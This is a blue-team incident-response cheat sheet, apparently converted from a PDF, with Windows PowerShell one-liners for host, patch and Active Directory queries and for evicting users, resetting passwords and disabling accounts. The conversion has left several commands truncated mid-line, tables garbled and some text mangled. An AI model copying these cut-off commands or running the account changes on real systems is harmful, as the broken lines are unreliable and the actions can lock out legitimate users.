

# **Blue Team Notes**

A collection of one-liners, small scripts, and some useful tips for blue team work.

I've included screenshots where possible so you know what you're getting.

# Did the Notes help?

I hope the Blue Team Notes help you catch an adversary, thwart an attack, or even just helps you learn. If you've benefited from the Blue Team Notes, would you kindly consider making a donation to one or two charities.

Donate as much or little money as you like, of course. I have some UK charities you could donate to: Great Ormond Street - Children's hospital, Cancer Research, and Feeding Britain - food charity

# **Table of Contents**

• Shell Style

- Windows
  - OS Queries
  - Account Queries
  - Service Queries
  - Network Queries
  - Remoting Queries
  - Firewall Queries
  - SMB Queries
  - Process Queries
  - Recurring Task Queries
  - File Queries
  - Registry Queries
  - Driver Queries
  - DLL Queries
  - AV Queries
  - Log Queries
  - Powershell Tips
- Linux
  - Bash History
  - Grep and Ack
  - Processes and Networks
  - Files
  - Bash Tips
- MacOS
  - Reading .plist files
  - Quarantine Events
  - Install History
  - Most Recently Used (MRU)
  - Audit Logs
  - Command line history
  - WHOMST is in the Admin group
  - Persistence locations
  - Transparency, Consent, and Control (TCC)
  - Built-In Security Mechanisms
- Malware

- Rapid Malware Analysis
- Unquarantine Malware
- Process Monitor
- Hash Check Malware
- Decoding Powershell
- SOC
  - Sigma Converter
  - SOC Prime
- Honeypots
  - Basic Honeypots
- Network Traffic
  - Capture Traffic
  - TShark
  - Extracting Stuff
  - PCAP Analysis IRL
- Digital Forensics
  - Volatility
  - Quick Forensics
  - Chainsaw
  - Browser History
  - Which logs to pull in an incident
  - USBs
  - Reg Ripper

As you scroll along, it's easy to lose orientation. Wherever you are in the Blue Team Notes, if you look to the top-left of the readme you'll see a little icon. This is a small table of contents, and it will help you figure out where you are, where you've been, and where you're going





As you go through sections, you may notice the arrowhead that says 'section contents'. I have nestled the sub-headings in these, to make life a bit easier.



# **Shell Style**

section contents

## **Give shell timestamp**

For screenshots during IR, I like to have the date, time, and sometimes the timezone in my shell

### CMD

```
setx prompt $D$S$T$H$H$H$S$B$S$P$_--$g
:: all the H's are to backspace the stupid microsecond timestamp
:: $_ and --$g seperate the date/time and path from the actual shell
:: We make the use of the prompt command: https://docs.microsoft.com/en-us/window
:: setx is in fact the command line command to write variables to the registery
:: We are writing the prompt's new timestamp value in the cmd line into the reg s
```

```
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
Fri 05/28/2021 11:38:05. | C:\Users\IEUser
-->
```

### Pwsh

```
###create a powershell profile, if it doesnt exist already
New-Item $Profile -ItemType file -Force
##open it in notepad to edit
function prompt{ "[$(Get-Date)]" +" | PS "+ "$(Get-Location) > "}
##risky move, need to tighten this up. Change your execution policy or it won't
#run the profile ps1
#run as powershell admin
Set-ExecutionPolicy RemoteSigned
```

🗠 Automistrator, windows nowersheir

Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

[05/28/2021 11:35:33] | PS C:\Windows\system32 >

#### Bash



# Windows

section contents

I've generally used these Powershell queries with Velociraptor, which can query thousands of endpoints at once.

# **OS Queries**

section contents

# **Get Fully Qualified Domain Name**

([System.Net.Dns]::GetHostByName((\$env:computerName))).Hostname

```
[06/27/2021_10:16:53] PS >([System.Net.Dns]::GetHostByName(($env:computerName))).Hostname
McCerty.JUMPSEC.GB
[06/27/2021_10:16:58] PS >(Get-WmiObject -Class win32_computersystem).domain
JUMPSEC.GB
[06/27/2021_10:16:59] PS >_
```

## Get OS and Pwsh info

This will print out the hostname, the OS build info, and the powershell version

```
$Bit = (get-wmiobject Win32_OperatingSystem).OSArchitecture ;
$V = $host | select-object -property "Version" ;
$Build = (Get-WmiObject -class Win32_OperatingSystem).Caption ;
write-host "$env:computername is a $Bit $Build with Pwsh $V
```

SP-VM03 is a 64-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}

60 is a 64-bit Microsoft Windows 10 Pro with Pwsh @{Version=5.1.18362.752}

383 is a 64-bit Microsoft Windows 10 Enterprise LTSC with Pwsh @{Version=5.1.17763.1007}

005 is a 64-bit Microsoft Windows 10 Pro with Pwsh @{Version=5.1.16299.1004}

16 is a 64-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}

25 is a 64-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}

49 is a 64-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}

375 is a 64-bit Microsoft Windows 10 Enterprise LTSC with Pwsh @{Version=5.1.17763.1007}

```
is a 32-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}
```

01 is a 64-bit Microsoft Windows 7 Professional with Pwsh @{Version=2.0}

036 is a 64-bit Microsoft Windows 10 Pro with Pwsh @{Version=5.0.10586.1176}

#### Hardware Info

If you want, you can get Hardware, BIOS, and Disk Space info of a machine

```
#Get BIOS Info
gcim -ClassName Win32_BIOS | fl Manufacturer, Name, SerialNumber, Version;
#Get processor info
gcim -ClassName Win32_Processor | fl caption, Name, SocketDesignation;
#Computer Model
```

gcim -ClassName Win32\_ComputerSystem | fl Manufacturer, Systemfamily, Model, Syst #Disk space in Gigs, as who wants bytes? gcim -ClassName Win32\_LogicalDisk | Select -Property DeviceID, DriveType, @{L='FreeSpaceGB';E={"{0:N2}" -f (\$\_.FreeSp ## Let's calculate an individual directory, C:\Sysmon, and compare with disk memo \$size = (gci c:\sysmon | measure Length -s).sum / 1Gb; write-host " Sysmon Directory in Gigs: \$size"; \$free = gcim -ClassName Win32\_LogicalDisk | select @{L='FreeSpaceGB';E={"{0:N2}" echo "\$free"; \$cap = gcim -ClassName Win32\_LogicalDisk | select @{L="Capacity";E={"{0:N2}" -f echo "\$cap"

| Name : PhoenixBIOS 4.0 Release 6.0<br>SerialNumber : VMware-42 1d d8 45 49 7b 92 91-ee 1f 91 b4 6<br>Version : INTEL - 6040000         |
|----------------------------------------------------------------------------------------------------|
| <pre>caption : Intel64 Family 6 Model 85 Stepping 4 Name : Intel(R) Xeon(R) Gold 6148 CPU @ 2.40GH; SocketDesignation : CPU #000</pre> |
| <pre>caption : Intel64 Family 6 Model 85 Stepping 4 Name : Intel(R) Xeon(R) Gold 6148 CPU @ 2.40GH SocketDesignation : CPU #001</pre>  |
| Manufacturer : VMware, Inc.<br>Model : VMware Virtual Platform<br>SystemType : x64-based PC                                            |
| DeviceID : C:<br>DriveType : 3<br>FreeSpaceGB : 57.99<br>Capacity : 79.66                                                              |

# Time info

## Human Readable

Get a time that's human readable

Get-Date -UFormat "%a %Y-%b-%d %T UTC:%Z"



## Machine comparable

This one is great for doing comparisons between two strings of time

[Xml.XmlConvert]::ToString((Get-Date).ToUniversalTime(), [System.Xml.XmlDateTimeS

# [Xml.XmlConvert]::ToString((Get-Dat

# 2021-06-01T11:15:33.9909902Z

### Compare UTC time from Local time

```
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
```

# **%**

```
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
```

```
LocalTime is: 06/01/2021 10:34:36
UTC is: 06/01/2021 09:34:36
```

## **Update Info**

## **Get Patches**

Will show all patch IDs and their installation date

```
get-hotfix|
select-object HotFixID,InstalledOn|
Sort-Object -Descending -property InstalledOn|
format-table -autosize
```

```
HotFixID InstalledOn

KB5001078 15/03/2021 00:00:00

KB4598243 15/03/2021 00:00:00

KB4535680 27/01/2021 00:00:00

KB4054590 27/01/2021 00:00:00

KB4132216 04/12/2020 00:00:00

KB4576750 25/11/2020 00:00:00

KB4049065 02/02/2018 00:00:00
```

Find why an update failed

```
$Failures = gwmi -Class Win32_ReliabilityRecords;
$Failures | ? message -match 'failure' | Select -ExpandProperty message
```

## Manually check if patch has taken

This happened to me during the March 2021 situation with Microsoft Exchange's ProxyLogon. The sysadmin swore blind they had patched the server, but neither systeminfo of gethotfix was returning with the correct KB patch.

The manual workaround isn't too much ballache

### Microsoft Support Page

First identify the ID number of the patch you want. And then find the dedicated Microsoft support page for it.

For demonstration purposes, let's take KB5001078 and it's corresponding support page. You'll be fine just googling the patch ID number.

# File Information

The English (United States) version of this software update installs files that have the attributes that are listed in the following tables.

For all supported x86-based versions

For all supported x64-based versions

# References

Then click into the dropdown relevant to your machine.

# File Information

The English (United States) version of this software update installs files that have the attributes that are listed in the following tables.

| For all supported x86-based versions |                 |                     |       |           |  |  |  |
|--------------------------------------|-----------------|---------------------|-------|-----------|--|--|--|
| For all supported x64-based versions |                 |                     |       |           |  |  |  |
| File name                            | File version    | Date                | Time  | File size |  |  |  |
| luainstall.dll                       | 10.0.14393.4222 | 13-<br>Jan-<br>2021 | 21:11 | 60,176    |  |  |  |
| appxreg.dll                          | 10.0.14393.4222 | 13-<br>Jan-<br>2021 | 21:10 | 42,776    |  |  |  |
| appxprovisionpackage.dll             | 10.0.14393.4222 | 13-<br>Jan-<br>2021 | 21:20 | 86,800    |  |  |  |
| EventsInstaller.dll                  | 10.0.14393.4222 | 13-<br>Jan-<br>2021 | 21:20 | 222,488   |  |  |  |

Here you can see the files that are included in a particular update. The task now is to pick a handful of the patch-files and compare your host machine. See if these files exist too, and if they do do they have similar / same dates on the host as they do in the Microsoft patch list?

### On Host

Let us now assume you don't know the path to this file on your host machine. You will have to recursively search for the file location. It's a fair bet that the file will be in C:\Windows\ (but not always), so lets' recursively look for EventsInstaller.dll

```
$file = 'EventsInstaller.dll'; $directory = 'C:\windows' ;
gci -Path $directory -Filter $file -Recurse -force|
sort-object -descending -property LastWriteTimeUtc | fl *
```

We'll get a lot of information here, but we're really concerned with is the section around the various *times*. As we sort by the LastWriteTimeUtc, the top result should in theory be the latest file of that name...but this is not always true.

| Extension         | : | .dll       |          |
|-------------------|---|------------|----------|
| CreationTime      | : | 02/02/2018 | 18:14:02 |
| CreationTimeUtc   | : | 02/02/2018 | 18:14:02 |
| LastAccessTime    | : | 17/05/2021 | 17:34:30 |
| LastAccessTimeUtc | : | 17/05/2021 | 16:34:30 |
| LastWriteTime     | : | 17/05/2021 | 17:34:30 |
| LastWriteTimeUtc  | : | 17/05/2021 | 16:34:30 |
| Attributos        |   | Arobivo    |          |

### Discrepencies

I've noticed that sometimes there is a couple days discrepency between dates.

|                          |                 |             |       | 5          |                 |                     |
|--------------------------|-----------------|-------------|-------|------------|-----------------|---------------------|
| appxprovisionpackage.dll | 10.0.14393.4222 | 13-Jan-2021 | 21:20 |            | BaseName        | LastWriteTimeUtc    |
| EventsInstaller.dll      | 10.0.14393.4222 | 13-Jan-2021 | 21:20 | <i>i</i> n | EventsInstaller | 14/01/2021 05:20:23 |
| CntrtextInstaller.dll    | 10.0.14393.4222 | 13-Jan-2021 | 21:11 |            |                 | 14/01/2021 00.10.43 |

For example in our screenshot, on the left Microsoft's support page supposes the

EventsInstaller.dll was written on the 13th January 2021. And yet our host on the right side of the screenshot comes up as the 14th January 2021. This is fine though, you've got that file don't sweat it.

# **Account Queries**

section contents

# Users recently created in Active Directory

Run on a Domain Controller.

Change the AddDays field to more or less days if you want. Right now set to seven days.

The 'when Created' field is great for noticing some inconsistencies. For example, how often are users created at 2am?

```
import-module ActiveDirectory;
$When = ((Get-Date).AddDays(-7)).Date;
Get-ADUser -Filter {whenCreated -ge $When} -Properties whenCreated |
sort whenCreated -descending
```

# import-module ActiveDirectory

| DistinguishedName | ÷  | CN=Amanda    |
|-------------------|----|--------------|
|                   |    | Contractor   |
| Enabled           | \$ | True         |
| GivenName         | \$ | Amanda       |
| Name              | \$ | Amanda 👘     |
| ObjectClass       | \$ | user         |
| ObjectGUID        | \$ | 8a7f9e1f-7   |
| SamAccountName    | \$ | A            |
| SID               | \$ | S-1-5-21-4   |
| Surname           | \$ |              |
| UserPrincipalName | \$ | Afternantiez |
| whenCreated       | \$ | 01/06/2021   |
|                   |    |              |
| DistinguishedName | 2  | CN=Rob McD   |
|                   |    | Contractor   |
| Enabled           | \$ | True         |
| GivenName         | \$ | Rob          |
| Name              | \$ | Rob          |
| ObjectClass       | 1  | user         |

## Hone in on suspicious user

You can use the SamAccountName above to filter

```
import-module ActiveDirectory;
```

| AccountExpirationDate<br>accountExpires<br>AccountLockoutTime |   | 28<br>13 |
|---------------------------------------------------------------|---|----------|
|                                                               | 1 | Ea       |
| AllowPeversiblePasswordEncryption                             |   | Ea       |
| AuthenticationPolicy                                          | 1 | ra<br>si |
| AuthenticationPolicySilo                                      | 1 |          |
| Radi agonCount                                                | 1 | ι,       |
| Cappat ChapgeDeceward                                         | 1 | E.o.     |
| CannolChangePassword                                          | ÷ | Fa       |
| Canonica iname                                                | ÷ | CP       |
| Oratificator                                                  |   | 00       |
| Certificates                                                  | ÷ | {}       |
| City                                                          | - |          |
| CN                                                            | - | Am       |
| codePage                                                      | - | 0        |
| Company                                                       | - | Ex       |
| CompoundIdentitySupported                                     | 1 | {}       |
| Country                                                       | : |          |
| countryCode                                                   | 1 | Θ        |
| Created                                                       | : | 01       |
| createTimeStamp                                               | 1 | 01       |
| Deleted                                                       | : |          |
| Department                                                    | : |          |
| Description                                                   | 1 | EL       |
| DisplayName                                                   | : | Am       |
| DistinguishedName                                             | : | CN       |
|                                                               |   | Fe       |
|                                                               |   | Со       |
| Division                                                      | : |          |
| DoesNotRequirePreAuth                                         | : | Fa       |
| dSCorePropagationData                                         | : | {0       |
| EmailAddrace                                                  |   |          |

# Retrieve local user accounts that are enabled

Get-LocalUser | ? Enabled -eq "True"

| [06/02/        | 2021 22      | :48:03] | PS   | C:\Wind |
|----------------|--------------|---------|------|---------|
| Name           | Enabled      | Descrip | tion |         |
| IEUser<br>sshd | True<br>True | IEUser  |      |         |

# Find all users currently logged in

qwinsta #or quser

## Find all users logged in across entire AD

If you want to find every single user logged in on your Active Directory, with the machine they are also signed in to.

I can reccomend YossiSassi's Get-UserSession.ps1 and Get-RemotePSSession.ps1.

This will generate a LOT of data in a real-world AD though.



# **Evict User**

## Force user logout

You may need to evict a user from a session - perhaps you can see an adversary has been able to steal a user's creds and is leveraging their account to traverse your environment

```
#show the users' session
qwinsta
#target their session id
logoff 2 /v
```

Administrator: Windows PowerShell

| [11/15/2021 15:02: | 53]   PS C:\ > qwin: | sta     |        |      |        |
|--------------------|----------------------|---------|--------|------|--------|
| SESSIONNAME        | USERNAME             | ID      | STATE  | TYPE | DEVICE |
| services           |                      | 0       | Disc   |      |        |
|                    | frank                | , 2     | Disc   |      |        |
| >console           | IEUser               | 3       | Active |      |        |
| rdp-tcp            |                      | 5536    | Listen |      |        |
| [11/15/2021 15:02: | 56]   PS C:\ > logo  | ff 2́/v |        |      |        |
| Logging off sessio | n ID 2               |         |        |      |        |
| [11/15/2021 15:03: | 00]   PS C:\ > qwin: | sta     |        |      |        |
| SESSIONNAME        | USERNAME             | ID      | STATE  | TYPE | DEVICE |
| services           |                      | 0       | Disc   |      |        |
| >console           | IEUser               | 3       | Active |      |        |
| rdp-tcp            |                      | 65536   | Listen |      |        |
| [11/15/2021 15:03: | 02]   PS C:\ >       |         |        |      |        |
|                    |                      |         |        |      |        |

#### Force user new password

From the above instance, we may want to force a user to have a new password - one the adversary does not have

#### for Active Directory

\$user = "lizzie" ; \$newPass = "HoDHSyxkzP-cuzjm6S6VF-7rvqKyR";

#### #Change password twice.

#First can be junk password, second time can be real new password

Set-ADAccountPassword -Identity \$user -Reset -NewPassword (ConvertTo-SecureString
Set-ADAccountPassword -Identity \$user -Reset -NewPassword (ConvertTo-SecureString)

| USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME                                                                          |          |
|----------------------------------------------------------------------------------------------------|----------|
| USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME                                                                          |          |
|                                                                                                    |          |
| _administrator 1 Disc 3 15/11/2021 16:09                                                                                    |          |
| lizzie console 2 Active none 15/11/2021 16:12                                                                               |          |
| PS C:\> \$user = "iizzie";                                                                                                  |          |
| PS C:\> \$newPass = "HoDHSyxkzP-cuzjm6S6VF-7rvqKyR" ;                                                                       |          |
| PS C:\> Set-ADAccountPassword -Identity \$user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "\$newPass" -Force) | -verbose |
| VERBOSE: Performing the operation "Set-ADAccountPassword" on target "CN=lizzie,CN=Users,DC=castle,DC=hyrule,DC=kingdom".    |          |
| PS C:\>                                                                                                    |          |
|                                                                                                    |          |

#### For local non-domain joined machines

#for local users
net user #username #newpass

net user frank "lFjcVR7fW2-HoDHSyxkzP"

Administrator: Windows PowerShell

[11/15/2021 15:06:20] | PS C:\ > net user frank br0vember The command completed successfully.

#### **Disable AD Account**

#needs the SAMAccountName
\$user = "lizzie";
Disable-ADAccount -Identity "\$user" #-whatif can be appended

#check its disabled
(Get-ADUser -Identity \$user).enabled

Enable-ADAccount -Identity "\$user" -verbose

Z Administrator: Windows PowerShell
PS C:\> \$user = "lizzie";
PS C:\> Disable-ADAccount -Identity "\$user" -whatif
What if: Performing the operation "Set" on target "CN=lizzie,CN=Users,DC=castle,DC=hyrule,DC=kingdom".
PS C:\> (Get-ADUser -Identity \$user).enabled
False
PS C:\> Enable-ADAccount -Identity "\$user" -verbose
VERBOSE: Performing the operation "Set" on target "CN=lizzie,CN=Users,DC=castle,DC=hyrule,DC=kingdom"
PS C:\> (Get-ADUser -Identity \$user" -verbose
VERBOSE: Performing the operation "Set" on target "CN=lizzie,CN=Users,DC=castle,DC=hyrule,DC=kingdom"

**Disable local Account** 

True PS C:\>

# list accounts with Get-LocalUser

Disable-LocalUser -name "bad\_account\$"

| PS C:\> ( | Get-LocalUser   ? Name -match bad   fl Name,enabled                      |
|-----------|--------------------------------------------------------------------------|
| Name      | : bad_account\$                                                          |
| Enabled   | : True                                                                   |
| PS C:\>   | Disable-LocalUser -name "bad_account\$" -whatif                          |
| What if:  | Performing the operation "Disable local user" on target "bad_account\$". |
| PS C:\>   | Disable-LocalUser -name "bad_account\$"                                  |
| PS C:\> ( | Get-LocalUser   ? Name -match bad   fl Name,enabled                      |
| Name      | : bad_account\$                                                          |
| Enabled   | : False                                                                  |

### **Evict from Group**

